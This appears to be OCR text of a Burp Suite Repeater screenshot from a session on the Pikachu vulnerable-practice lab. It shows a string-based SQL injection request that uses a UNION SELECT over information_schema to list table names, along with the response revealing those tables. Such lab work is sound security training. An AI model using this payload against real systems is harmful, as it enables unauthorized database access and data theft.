 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.12.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < >
Target: http://pikapika HTTP/1
Request
Pretty Raw Hex \n
1 GET /vul/sqli/sqli_str.php ?name=1' union
select group_concat(table_name),2 from information_schema.tables where table_schem
a=database() --+&submit=åå&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: pikapika
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://pikapika/vul/sqli/sqli_str.php
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=51d05uvgmsemtootr4dme8qmhi
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 字符型注入
点一下提示~
what's your username?
查询
your uid:httpinfo,member,message,users,xssblind
your email is: 2
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 9
Done
33,990 bytes | 19 millis